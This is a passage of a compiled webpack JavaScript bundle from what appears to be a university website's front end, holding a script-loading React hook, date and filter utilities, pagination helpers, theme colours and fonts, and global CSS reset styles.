  const [isLoading, setIsLoading] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  const [successOnLoad, setSuccessOnLoad] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  const [errorOnLoad, setErrorOnLoad] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    const scriptAlreadyLoaded = document.querySelector(`script[src="${src}"]`);
    if (scriptAlreadyLoaded) {
      setSuccessOnLoad(true);
      return;
    }
    setIsLoading(true);
    const script = document.createElement("script");
    script.src = src;
    script.async = true;
    script.onload = () => {
      console.info(`Script loaded successfully: ${src}`);
      setSuccessOnLoad(true);
      setIsLoading(false);
    };
    script.onerror = (error) => {
      setErrorOnLoad(true);
      setIsLoading(false);
      console.error(`Error loading script: ${src}`, error);
    };
    document.body.appendChild(script);
    return () => {
      document.body.removeChild(script);
    };
  }, [src]);
  return {
    errorOnLoad,
    isLoading,
    successOnLoad
  };
};


/***/ }),

/***/ 22708:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   k: () => (/* binding */ CardsViewTypeEnum),
/* harmony export */   r: () => (/* binding */ FilterInputType)
/* harmony export */ });
const CardsViewTypeEnum = {
  Grid: "GRID",
  List: "LIST"
};
const FilterInputType = {
  Input: "INPUT",
  Dropdown: "DROPDOWN",
  Checkbox: "CHECKBOX"
};


/***/ }),

/***/ 77913:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   HA: () => (/* binding */ formatDates),
/* harmony export */   Hs: () => (/* binding */ sortDatesAsc),
/* harmony export */   LD: () => (/* binding */ getAllMonthsLongNames),
/* harmony export */   Qx: () => (/* binding */ getMonthNameFromDate),
/* harmony export */   Rp: () => (/* binding */ getDatesDiff),
/* harmony export */   SH: () => (/* binding */ getNextDeadline),
/* harmony export */   Yq: () => (/* binding */ formatDate),
/* harmony export */   aO: () => (/* binding */ formatApplicationDeadlineDate),
/* harmony export */   aP: () => (/* binding */ checkIfDateIsAfter),
/* harmony export */   hk: () => (/* binding */ getCurrentYear),
/* harmony export */   wB: () => (/* binding */ checkCurrentDayIsAfterDate)
/* harmony export */ });
/* unused harmony exports convertToMomentDate, eventEndDate, currentDate, removePastDates */
/* harmony import */ var moment__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(60519);
/* harmony import */ var moment__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(moment__WEBPACK_IMPORTED_MODULE_0__);

const formatDate = (date, dateFormat) => {
  const parseDate = moment__WEBPACK_IMPORTED_MODULE_0___default()(date);
  return parseDate.isValid() ? parseDate.format(dateFormat || "DD MM YYYY") : null;
};
const checkIfDateIsAfter = (date) => moment__WEBPACK_IMPORTED_MODULE_0___default()().isAfter(date);
const getAllMonthsLongNames = () => moment__WEBPACK_IMPORTED_MODULE_0___default().months();
const getMonthNameFromDate = (date) => moment__WEBPACK_IMPORTED_MODULE_0___default()(date).format("MMMM");
const sortDatesAsc = (arrayOfDates) => {
  return arrayOfDates.sort(
    (date1, date2) => new Date(date1).getTime() - new Date(date2).getTime()
  );
};
const getDatesDiff = (date1, date2) => {
  const d1 = moment__WEBPACK_IMPORTED_MODULE_0___default()(date1);
  const d2 = moment__WEBPACK_IMPORTED_MODULE_0___default()(date2);
  return d1.diff(d2);
};
function convertToMomentDate(dateString) {
  const momentDate = moment(dateString);
  return momentDate;
}
function getCurrentYear() {
  return moment__WEBPACK_IMPORTED_MODULE_0___default()().year();
}
function formatDates(startDate, endDate) {
  const startMoment = moment__WEBPACK_IMPORTED_MODULE_0___default()(startDate);
  const endMoment = moment__WEBPACK_IMPORTED_MODULE_0___default()(endDate);
  const formattedStartDate = startMoment.format("DD MMMM YYYY");
  const formattedEndDate = endMoment.format("DD MMMM YYYY");
  const formattedStartTime = startMoment.format("HH.mm");
  const formattedEndTime = endMoment.format("HH.mm");
  return {
    dates: startMoment.isSame(endMoment, "day") ? formattedStartDate : `${formattedStartDate} - ${formattedEndDate}`,
    times: `${formattedStartTime} - ${formattedEndTime}`
  };
}
const currentYear = moment__WEBPACK_IMPORTED_MODULE_0___default()().year();
const jan31NextYear = moment__WEBPACK_IMPORTED_MODULE_0___default()(`${currentYear + 1}-01-31`);
const formatApplicationDeadlineDate = (date) => moment__WEBPACK_IMPORTED_MODULE_0___default()(date || jan31NextYear).format("DD MMMM YYYY");
const getNextDeadline = (deadlines) => {
  const today = new Date();
  today.setHours(0, 0, 0, 0);
  return deadlines.map((date) => new Date(date)).find((date) => {
    date.setHours(0, 0, 0, 0);
    return date >= today;
  }) || null;
};
const eventEndDate = (endDate) => moment(endDate);
const currentDate = moment__WEBPACK_IMPORTED_MODULE_0___default()();
const checkCurrentDayIsAfterDate = (deadlineDate) => moment__WEBPACK_IMPORTED_MODULE_0___default()().isAfter(deadlineDate);
function removePastDates(datesArray) {
  return datesArray.filter((date) => new Date(date) >= currentDate);
}


/***/ }),

/***/ 58335:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Hq: () => (/* binding */ clearFilterObject),
/* harmony export */   JU: () => (/* binding */ createFilterInput),
/* harmony export */   Uc: () => (/* binding */ createFilterCheckbox),
/* harmony export */   aP: () => (/* binding */ exportFilterObject),
/* harmony export */   ur: () => (/* binding */ createFilterDropdown)
/* harmony export */ });
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(22708);

const exportFilterObject = (filterValues) => {
  return Object.keys(filterValues).reduce((acc, filterId) => {
    switch (filterValues[filterId].type) {
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Input:
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Dropdown:
        acc[filterId] = filterValues[filterId].value;
        return acc;
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Checkbox: {
        const checkboxIdsList = [];
        filterValues[filterId].checkboxValues.forEach((checkboxValue) => {
          if (checkboxValue.value)
            checkboxIdsList.push(checkboxValue.id);
        });
        acc[filterId] = checkboxIdsList;
        return acc;
      }
    }
  }, {});
};
const clearFilterObject = (filterValues) => {
  const newFilterValues = { ...filterValues };
  Object.values(newFilterValues).map((filterValue) => {
    switch (filterValue.type) {
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Input:
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Dropdown:
        filterValue.value = "";
        return filterValue;
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Checkbox:
        filterValue.checkboxValues.map((checkbox) => checkbox.value = false);
        return filterValue;
    }
  });
  return newFilterValues;
};
const createFilterInput = (id, label, placeholder, value) => {
  return {
    id,
    label,
    placeholder,
    value,
    type: _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Input
  };
};
const createFilterDropdown = (id, label, placeholder, dropdownValues, value) => {
  return {
    id,
    label,
    placeholder,
    dropdownValues: [...dropdownValues],
    value,
    type: _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Dropdown
  };
};
const createFilterCheckbox = (id, label, checkboxValues) => {
  return {
    id,
    label,
    checkboxValues: [...checkboxValues],
    type: _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Checkbox
  };
};


/***/ }),

/***/ 22554:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   S: () => (/* binding */ getSafeWindow)
/* harmony export */ });
/* unused harmony export WINDOW_OBJECT_FALLBACK */
/* harmony import */ var lodash_noop__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(73348);
/* harmony import */ var lodash_noop__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_noop__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _core_util_isClient__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(29298);


const WINDOW_OBJECT_FALLBACK = {
  history: { replaceState: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()) },
  location: { origin: "", href: "", search: "" },
  localStorage: { getItem: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()), setItem: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()), removeItem: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()) },
  matchMedia: () => ({ matches: false }),
  MsCrmMkt: { MsCrmFormLoader: { on: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()) } },
  addEventListener: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()),
  removeEventListener: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()),
  innerHeight: 0,
  innerWidth: 0,
  dataLayer: []
};
function getSafeWindow() {
  return (0,_core_util_isClient__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)() ? window : WINDOW_OBJECT_FALLBACK;
}


/***/ }),

/***/ 31736:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   DH: () => (/* binding */ getMaxWidth),
/* harmony export */   Gu: () => (/* binding */ getColourVariant),
/* harmony export */   J_: () => (/* binding */ isInvalidArray),
/* harmony export */   OP: () => (/* binding */ isValidArray),
/* harmony export */   TX: () => (/* binding */ getChildrenVariant),
/* harmony export */   Uf: () => (/* binding */ mergeObject),
/* harmony export */   b2: () => (/* binding */ isInvalidObject),
/* harmony export */   xM: () => (/* binding */ getMedia)
/* harmony export */ });
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(81049);
/* harmony import */ var lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var lodash_merge__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(59602);
/* harmony import */ var lodash_merge__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(lodash_merge__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(70833);
/* harmony import */ var lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3__);




const getChildrenVariant = (count) => {
  switch (count) {
    case 1:
      return "primary";
    case 2:
      return "secondary";
    case 4:
      return "quaternary";
    default:
      return "tertiary";
  }
};
const getColourVariant = (backgroundColour) => {
  if (backgroundColour?.toLowerCase().includes("secondary")) {
    return "secondary";
  }
  return "primary";
};
const getMedia = ({ image, youTubeVideo, kalturaVideo }) => {
  if (image) {
    return {
      type: "image",
      value: image
    };
  }
  if (youTubeVideo?.youTubeurL) {
    return {
      type: "youtube",
      value: youTubeVideo.youTubeurL
    };
  }
  if (kalturaVideo?.kalturaLink) {
    return {
      type: "kaltura",
      value: kalturaVideo.kalturaLink
    };
  }
  return {};
};
const isValidArray = (arr) => !lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(arr) && Array.isArray(arr);
const isInvalidObject = (obj) => lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(obj) || !lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1___default()(obj);
const isInvalidArray = (arr) => lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(arr) || !Array.isArray(arr);
const CONTENT_TYPES = [
  "shortCourseNew",
  "postgraduateCourse",
  "pgtTeaching",
  "pgtEntryRequirements",
  "pgtFees",
  "pgtCareers",
  "pgtDiscover",
  "undergraduateCourse",
  "ugTeaching",
  "ugEntryRequirements",
  "ugFees",
  "ugCareers",
  "ugDiscover",
  "promoHubPage"
];
const getMaxWidth = (contentTypeId) => CONTENT_TYPES.includes(contentTypeId) ? "1248px" : "";
const mergeObject = (source, target) => {
  return lodash_merge__WEBPACK_IMPORTED_MODULE_2___default()(lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3___default()(source), target);
};


/***/ }),

/***/ 36697:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  XJ: () => (/* reexport */ getEntry),
  ul: () => (/* reexport */ utils/* getImageProps */.u),
  b2: () => (/* reexport */ helpers/* isInvalidObject */.b2),
  fH: () => (/* reexport */ logInfo)
});

// UNUSED EXPORTS: getChildrenVariant, getColourVariant, getDefaultImage, getMaxWidth, getMedia, isInvalidArray, isValidArray, mergeObject

// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
;// ./src/app/blocks/shared/utils/logInfo.js

const logInfo = (msg, ...optionalParams) => {
  if ((0,isClient/* default */.A)() && false) {}
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
;// ./src/app/blocks/shared/utils/logJSONStringLineCount.js

/* harmony default export */ const logJSONStringLineCount = ((entry, logObject) => {
  if (!entry || !(0,isClient/* default */.A)() || !false) {
    return;
  }
  console.info("~~ LOGGING ENTRY OBJECT INFO ~~");
  const jsonString = JSON.stringify(entry, null, 2);
  console.info("~~ entry line count: ", jsonString.split("\n").length);
  if (logObject !== false) {
    console.info("~~ entry object: ", entry);
  }
  console.info("~~ END ~~");
});

;// ./src/app/blocks/shared/utils/entry.js



const getEntry = (reduxState) => {
  let entry = reduxState?.routing?.entry || reduxState?.static?.entry || {};
  const pathname = reduxState?.routing?.location?.pathname;
  if ((0,helpers/* isInvalidObject */.b2)(entry) && pathname?.includes("/design-system")) {
    logInfo("~~ DESIGN SYSTEM ENTRY OBJECT MISSING - REPLACING ~~");
    entry = {
      pageTitle: "Design system.",
      entryTags: [],
      sys: {
        owner: "designSystem",
        availableLanguages: ["en-GB"],
        contentTypeId: "designSystem",
        language: "en-GB",
        allUris: ["/design-system"],
        uri: "/design-system",
        version: {
          publishedBy: "designSystem",
          createdBy: "designSystem",
          created: "2025-11-13T15:46:48.2162578Z",
          versionNo: "1.0",
          modified: "2025-11-13T15:46:48.2162578Z",
          modifiedBy: "designSystem",
          published: "2025-11-13T15:46:53.1134325Z"
        },
        versionStatus: "latest",
        id: "851bb386-92d3-4b0b-ae18-01e393b537a2",
        projectId: "website",
        slug: "design-system-2"
      },
      entryTitle: "Design system."
    };
    logInfo("~~ END ~~");
  }
  logJSONStringLineCount(entry, true);
  return entry;
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Image/utils.js
var utils = __webpack_require__(59059);
;// ./src/app/blocks/shared/utils/index.js






/***/ }),

/***/ 46446:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   B_: () => (/* binding */ getTotalNumberOfPages),
/* harmony export */   E_: () => (/* binding */ getPaginatorStartingIndex),
/* harmony export */   d4: () => (/* binding */ getPaginatorEndIndex),
/* harmony export */   sw: () => (/* binding */ getPaginatorPages)
/* harmony export */ });
/* harmony import */ var lodash_range__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(75095);
/* harmony import */ var lodash_range__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_range__WEBPACK_IMPORTED_MODULE_0__);

const getPaginatorStartingIndex = (elementsPerPage, currentPage) => elementsPerPage * currentPage;
const getPaginatorEndIndex = (elementsPerPage, currentPage) => elementsPerPage * (currentPage + 1);
const getTotalNumberOfPages = (totalNumberOfElements, elementsPerPage) => Math.floor(totalNumberOfElements / elementsPerPage) + (totalNumberOfElements % elementsPerPage === 0 ? 0 : 1);
const getPaginatorPages = (numberOfPagesUntilSuspension, totalNumberOfPages, currentPage) => {
  if (numberOfPagesUntilSuspension >= totalNumberOfPages) {
    return lodash_range__WEBPACK_IMPORTED_MODULE_0___default()(totalNumberOfPages || 1);
  }
  return lodash_range__WEBPACK_IMPORTED_MODULE_0___default()(numberOfPagesUntilSuspension).map((i) => {
    if (currentPage + numberOfPagesUntilSuspension < totalNumberOfPages) {
      return i + currentPage;
    }
    return i + (totalNumberOfPages - 1) - numberOfPagesUntilSuspension;
  });
};


/***/ }),

/***/ 47615:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   f: () => (/* binding */ breakpoints)
/* harmony export */ });
const breakpoints = {
  mobile: 480,
  smallTablet: 768,
  tablet: 920,
  desktop: 1024,
  largeDesktop: 1440
};


/***/ }),

/***/ 29352:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  w: () => (/* binding */ theme)
});

// EXTERNAL MODULE: ./node_modules/lodash/toPairs.js
var toPairs = __webpack_require__(64508);
var toPairs_default = /*#__PURE__*/__webpack_require__.n(toPairs);
;// ./src/app/blocks/theme/colours.js

const allColours = {
  black: { definition: "Black", value: "#000000" },
  blue500: {
    definition: "KBS Secondary/Blue",
    value: "#AFDEF1"
  },
  cyan: { definition: "Cyan", value: "#3AFFDC" },
  green500: {
    definition: "KBS Green/500 (base)",
    value: "#008A00"
  },
  green700: {
    definition: "KBS Green/700 (base)",
    value: "#005300"
  },
  midnightBlue500: {
    definition: "Midnight Blue/500",
    value: "#0A2C50"
  },
  magenta: {
    definition: "Semantic (2024>)/Magenta",
    value: "#C83296"
  },
  orange: {
    definition: "KBS Secondary/Orange",
    value: "#F8B58C"
  },
  panelGrey1000: {
    definition: "Panel Grey/1000",
    value: "#2E2E2E"
  },
  panelGrey400: {
    definition: "Panel Grey/400",
    value: "#F3F5F5"
  },
  panelGrey500: {
    definition: "Panel Grey/500",
    value: "#DDE5E9"
  },
  panelGrey600: {
    definition: "Panel Grey/600",
    value: "#EAEFF0"
  },
  panelGrey900: {
    definition: "Panel Grey/900",
    value: "#536A6E"
  },
  peaGreen: {
    definition: "Semantic/Pea Green",
    value: "#28C382"
  },
  turquoise: { definition: "Turquoise", value: "#08F6CC" },
  pebble100: { definition: "KBS Pebble/100", value: "#DFDBD9" },
  pebble50: { definition: "KBS Pebble/50", value: "#ECEAE9" },
  pebble900: { definition: "KBS Pebble/900", value: "#2E2A28" },
  pink: { definition: "KBS Secondary/Pink", value: "#F6B7B9" },
  powderBlue200: {
    definition: "Powder Blue/200",
    value: "#CDD5E1"
  },
  powderBlue500: {
    definition: "Powder Blue/500 (base)",
    value: "#8295B5"
  },
  powderBlue600: {
    definition: "Powder Blue/600",
    value: "#5D759C"
  },
  purple100: {
    definition: "KBS Secondary/Purple",
    value: "#DDA5CB"
  },
  purple500: {
    definition: "Semantic (>2023)/Purple",
    value: "#501491"
  },
  yellow: {
    definition: "Semantic (>2023)/Yellow",
    value: "#f5b90f"
  },
  red500: {
    definition: "King's Red/ 500(base)",
    value: "#E2231A"
  },
  red600: {
    definition: "King's Red/ 600(base)",
    value: "#B51C15"
  },
  reflexBlue500: {
    definition: "Reflex Blue/500 (base)",
    value: "#002395"
  },
  seaBlue50: { definition: "Sea Blue/50", value: "#C1DCF7" },
  seaBlue100: { definition: "Sea Blue/100", value: "#C7DFFF" },
  seaBlue500: {
    definition: "Sea Blue/500 (base)",
    value: "#005AD2"
  },
  systemGrey200: {
    definition: "System Grey/200 (base)",
    value: "#E0E6EA"
  },
  systemGrey400: {
    definition: "System Grey/400 (base)",
    value: "#A5AFB5"
  },
  systemLightGrey: {
    definition: "System Grey/Light",
    value: "#98A3A9"
  },
  systemMediumGrey: {
    definition: "System Grey/Medium",
    value: "#657072"
  },
  systemDarkGrey: {
    definition: "System Grey/Dark",
    value: "#485054"
  },
  systemGrey500: {
    definition: "System Grey/500 (base)",
    value: "#5A6469"
  },
  systemGrey600: {
    definition: "System Grey/600 (base)",
    value: "#485054"
  },
  systemGrey800: {
    definition: "System Grey/800 (base)",
    value: "#2A2B2C"
  },
  systemGrey900: {
    definition: "System Grey/900 (base)",
    value: "#000000"
  },
  tealBlue: {
    definition: "Semantic/Teal Blue",
    value: "#009EA0"
  },
  turquiose: {
    definition: "KBS Secondary/Turquiose",
    value: "#A8CECF"
  },
  white: { definition: "White", value: "#FFFFFF" },
  lilac600: { definition: "Lilac 600", value: "#8056C1" }
};
const { definitions, listOfColours, colours } = toPairs_default()(
  allColours
).reduce(
  (acc, item) => {
    const [key, value] = item;
    acc.definitions[key] = value.description;
    acc.listOfColours.push(key);
    acc.colours[key] = value.value;
    return acc;
  },
  { colours: {}, listOfColours: [], definitions: {} }
);

;// ./src/app/blocks/theme/fonts.js
const fonts = {
  kingsBureauGrot51: {
    name: "KingsBureauGrotFiveOne",
    path: "/SiteElements/2017/fonts/KingsBureauGrotesqueFiveOne-woff.woff"
  },
  kingsBureauGrot37: {
    name: "KingsBureauGrotThreeSeven",
    path: "/SiteElements/2017/fonts/KingsBureauGrotesqueThreeSeven-woff.woff"
  },
  kclIcons: {
    name: "kcl-icons",
    path: "/SiteElements/2017/fonts/kcl-icons-woff.woff"
  },
  openSans: {
    name: "Open Sans",
    path: {
      normal: "/SiteElements/2017/fonts/opensans/opensans-variablefont-wdthwght.ttf",
      italic: "/SiteElements/2017/fonts/opensans/opensans-italic-variablefont-wdthwght.ttf"
    }
  },
  kingsCaslonDisplay: {
    name: "Kings Caslon Display",
    path: {
      normal: "/SiteElements/2017/fonts/KingsCaslon-woff.woff",
      italic: "/SiteElements/2017/fonts/KingsCaslonItalic-woff.woff",
      semiBold: "/SiteElements/2017/fonts/KingsCaslonSemiBold-woff.woff"
    }
  },
  wixMadeForDisplay: {
    name: '"Wix Madefor Display"',
    path: {
      normal: "/SiteElements/2017/fonts/WixMadeforDisplay-Regular.ttf",
      semiBold: "/SiteElements/2017/fonts/WixMadeforDisplay-SemiBold.ttf"
    }
  },
  wixMadeForText: {
    name: '"Wix Madefor Text"',
    path: {
      normal: "/SiteElements/2017/fonts/WixMadeforText-Regular.ttf",
      semiBold: "/SiteElements/2017/fonts/WixMadeforText-SemiBold.ttf"
    }
  }
};
const listOfFonts = Object.keys(fonts);

;// ./src/app/blocks/theme/zIndices.js
const zIndices = {
  hide: -1,
  auto: "auto",
  base: 0,
  text: 1,
  dropdown: 100,
  sticky: 200,
  banner: 300,
  overlay: 400,
  modal: 500,
  popover: 600,
  tooltip: 700
};

// EXTERNAL MODULE: ./src/app/blocks/theme/sizes.js
var sizes = __webpack_require__(16285);
;// ./src/app/blocks/theme/spacing.js
const spacing = {
  spacing1: "0.25rem",
  spacing2: "0.5rem",
  spacing3: "0.75rem",
  spacing4: "1rem",
  spacing5: "1.5rem",
  spacing6: "2rem",
  spacing7: "3rem",
  small: "0.5rem",
  normal: "1rem",
  large: "1.5rem",
  xLarge: "2rem",
  xxLarge: "2.5rem"
};

// EXTERNAL MODULE: ./src/app/blocks/theme/breakpoints.js
var breakpoints = __webpack_require__(47615);
;// ./src/app/blocks/theme/index.js






const theme = {
  breakpoints: breakpoints/* breakpoints */.f,
  colours: colours,
  fonts: fonts,
  sizes: sizes/* sizes */.LR,
  spacing: spacing,
  zIndices: zIndices
};


/***/ }),

/***/ 16285:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   LR: () => (/* binding */ sizes),
/* harmony export */   MB: () => (/* binding */ sizesEnum),
/* harmony export */   mO: () => (/* binding */ sizeList)
/* harmony export */ });
/* harmony import */ var lodash_toPairs__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(64508);
/* harmony import */ var lodash_toPairs__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_toPairs__WEBPACK_IMPORTED_MODULE_0__);

const sizesEnum = {
  SM: "sm",
  MD: "md",
  LG: "lg"
};
const sizes = lodash_toPairs__WEBPACK_IMPORTED_MODULE_0___default()(sizesEnum).reduce((acc, item) => {
  const [key, value] = item;
  acc[key.toLowerCase()] = value;
  return acc;
}, {});
const sizeList = Object.values(sizes);


/***/ }),

/***/ 91058:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   o: () => (/* binding */ Typography)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(63766);
/* harmony import */ var styled_normalize__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(84659);


const Typography = (0,styled_components__WEBPACK_IMPORTED_MODULE_1__.createGlobalStyle)`
  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
    src: url(${(p) => p.theme.fonts.kingsBureauGrot51.path}) format("woff");
    font-weight: 400; /* 'normal' */
    font-style: normal;
  }
  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot37.name};
    src: url(${(p) => p.theme.fonts.kingsBureauGrot37.path}) format("woff");
    font-weight: 400; /* 'normal' */
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    src: url(${(p) => p.theme.fonts.kingsCaslonDisplay.path.normal}) format("woff");
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    src: url(${(p) => p.theme.fonts.kingsCaslonDisplay.path.semiBold}) format("woff");
    font-weight: 600;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    src: url(${(p) => p.theme.fonts.kingsCaslonDisplay.path.italic}) format("woff");
    font-weight: 400;
    font-style: italic;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.kclIcons.name};
    src: url(${(p) => p.theme.fonts.kclIcons.path}) format("woff");
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.openSans.name};
    src: url(${(p) => p.theme.fonts.openSans.path.normal}) format('truetype');
    font-weight: 100 900;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.openSans.name};
    src: url(${(p) => p.theme.fonts.openSans.path.italic}) format('truetype');
    font-weight: 100 900;
    font-style: italic;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    src: url(${(p) => p.theme.fonts.wixMadeForDisplay.path.normal}) format('truetype');
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    src: url(${(p) => p.theme.fonts.wixMadeForDisplay.path.semiBold}) format('truetype');
    font-weight: 700;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForText.name};
    src: url(${(p) => p.theme.fonts.wixMadeForText.path.normal}) format('truetype');
    font-weight: 400;
    font-style: normal;
  }

  @font-face {
    font-family: ${(p) => p.theme.fonts.wixMadeForText.name};
    src: url(${(p) => p.theme.fonts.wixMadeForText.path.semiBold}) format('truetype');
    font-weight: 700;
    font-style: normal;
  }

   /* Normalize/reset css */
  ${styled_normalize__WEBPACK_IMPORTED_MODULE_0__/* .normalize */ .S8}

  /* RESET */
  *,
  *::before,
  *::after {
    box-sizing: border-box;
  }

  /* Resets the z-index stacking order */
  #root {
    isolation: isolate;
  }

  /* Full height and width of page */
  html:focus-within {
    scroll-behavior: smooth;
  }

  html, body, #root {
    height: 100%;
  }

  body {
    padding: 0;
    margin: 0;
    font-size: 16px;
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name}, ${(p) => p.theme.fonts.kingsBureauGrot37.name}, ${(p) => p.theme.fonts.openSans.name}, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
     text-rendering: optimizeSpeed;
  }

  /* Remove default margin */
  body,
  p,
  figure,
  blockquote,
  dl,
  dd {
    margin: 0;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-block-start: 0;
    margin-block-end: 0;
    margin: 0;
    font-weight: normal;
    text-transform: uppercase;
  }
/* 
  ol,
  ul {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
  } */

   /* Remove list styles on ul, ol elements with a list role, which suggests default styling will be removed */
  ul[role='list'],
  ol[role='list'] {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
  }
 /* this is a fix for replacing the old globalStyles with this new one, should be removed once elements are in place */
  ul,
  ol {
    margin-block-start: 0;
    margin-block-end: 0;
    padding-inline-start: 0;
    padding-inline-end: 0;
    list-style: none;
  }

  strong,
  b {
    font-weight: bold;
  }

  /* https://www.a11yproject.com/posts/how-to-hide-content/ */
  .visually-hidden,
  .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    clip-path: inset(50%);
    border: 0;
  }

  a:not([class]) {
    text-decoration-skip-ink: auto;
  }

  /* Make images easier to work with */
  img,
  picture {
    max-width: 100%;
